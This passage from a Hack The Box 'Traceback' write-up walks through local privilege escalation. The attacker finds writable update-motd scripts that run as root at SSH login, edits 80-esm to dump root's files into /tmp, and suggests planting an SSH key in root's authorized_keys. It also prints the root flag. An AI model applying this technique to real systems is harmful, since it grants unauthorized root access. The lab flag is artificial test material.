2020/05/02 11:23:01 CMD: UID=0 PID=24455 | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/05/02 11:23:01 CMD: UID=0 PID=24453 | /usr/sbin/CRON -f
2020/05/02 11:23:01 CMD: UID=0 PID=24452 | /usr/sbin/CRON -f
2020/05/02 11:23:31 CMD: UID=0 PID=24461 | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/
2020/05/02 11:23:33 CMD: UID=1001 PID=24462 |
2020/05/02 11:24:01 CMD: UID=0 PID=24468 | sleep 30
e^CExiting program... (interrupt)
Hmm... why is the system do a cp from /var/backups/.update-motd.d/ to /etc/update-motd.d/*? Lets check out:
sysadmin@traceback:/$ ls -la /var/backups/.update-motd.d/
total 32
drwxr-xr-x 2 root root 4096 Mar 5 02:56 .
drwxr-xr-x 3 root root 4096 Aug 25 2019 ..
-rwxr-xr-x 1 root root 981 Aug 25 2019 00-header
-rwxr-xr-x 1 root root 982 Aug 27 2019 10-help-text
-rwxr-xr-x 1 root root 4264 Aug 25 2019 50-motd-news
-rwxr-xr-x 1 root root 604 Aug 25 2019 80-esm
-rwxr-xr-x 1 root root 299 Aug 25 2019 91-release-upgrade
sysadmin@traceback:/$ ls -la /etc/update-motd.d/
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019 .
drwxr-xr-x 80 root root 4096 Mar 16 03:55 ..
-rwxrwxr-x 1 root sysadmin 981 May 2 11:15 00-header
-rwxrwxr-x 1 root sysadmin 982 May 2 11:15 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 May 2 11:15 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 May 2 11:15 80-esm
-rwxrwxr-x 1 root sysadmin 299 May 2 11:15 91-release-upgrade
Aha. Target files are writable by sysadmin, which is me! Probably a configuration error since the backup are only writable by root.
Lets read up on this update-motd thing:

Hmm... So the code in the files are executed as root each time I login? Exploitable!
I choose 80-esm as my target and altered it a little bit with nano:
#
#!/bin/sh
/bin/ls ~ > /tmp/ls.txt
SERIES=$(lsb_release -cs)
DESCRIPTION=$(lsb_release -ds)
[ "$SERIES" = "precise" ] || exit 0
[ -x /usr/bin/ubuntu-advantage ] || exit 0
if ubuntu-advantage is-esm-enabled; then
cat <<EOF
This ${DESCRIPTION} system is configured to receive extended security updates
from Canonical:
* https://www.ubuntu.com/esm
EOF
else
cat <<EOF
This ${DESCRIPTION} system is past its End of Life, and is no longer
receiving security updates. To protect the integrity of this system, it’s
critical that you enable Extended Security Maintenance updates:
* https://www.ubuntu.com/esm
EOF
fi
echo
Since this is a issue of timing I had one window where I edited the file, and at the moment I saved the file I changed to the second terminal and issued ssh login (I had to try a few times to get the timing right):
traceback@kali:~/.ssh$ ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat May 2 11:31:12 2020 from 10.10.14.8
sysadmin@traceback:/tmp$ cat /tmp/ls.txt
total 40
drwx------ 5 root root 4096 Aug 25 2019 .
drwxr-xr-x 22 root root 4096 Aug 25 2019 ..
-rw------- 1 root root 67 Jan 24 05:49 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 24 2019 .cache
drwxr-xr-x 3 root root 4096 Aug 24 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Aug 25 2019 .selected_editor
drwxr-xr-x 2 root root 4096 Aug 24 2019 .ssh
-r-------- 1 root root 33 May 2 00:05 root.txt
total 40
Ok. I can now execute code at will, as root. You can inject your own ssh-key to /root/.ssh/authorized_keys or just read of the root.txt flag.
Edit 80-esm to somehing like this:
#
#!/bin/sh
cat ~/root.txt > /tmp/rm.txt
...
Do the login/timing dance once more and you will have the rootflag inside /tmp/rm.txt
sysadmin@traceback:/etc/update-motd.d$ cat /tmp/rm.txt
3c0d29910e0c78ff8c7bf43c6a8ca70c
And remember to cleanup after yourself:
#!/bin/sh
echo "" > /tmp/ls.txt
echo "" > /tmp/rm.txt
and do the login/timing dance a last time.
Congratulations!
You have now got both the user AND the root flag for the htb Traceback.
